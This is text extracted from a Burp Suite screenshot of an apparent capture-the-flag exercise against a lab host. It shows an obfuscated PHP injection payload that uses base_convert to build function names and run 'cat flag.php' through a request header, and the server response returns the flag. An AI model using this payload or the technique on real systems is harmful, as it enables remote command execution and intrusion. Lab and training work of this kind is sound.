 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 ...
Go Cancel < > Target: http://192.168.42.151
Request
Raw Params Headers Hex
GET /?c=$pi=base_convert,$pi(696468,10,36)($pi(8768397090111664438,10,30)(){1}) HTTP/1.1
Host: 192.168.42.151
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
1: cat flag.php
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 25 Sep 2019 14:34:50 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 31
Connection: close
Content-Type: text/html; charset=UTF-8
base_convert flag{this_is_flag}
? < + > Type a search term 0 matches
Done 198 bytes | 5 millis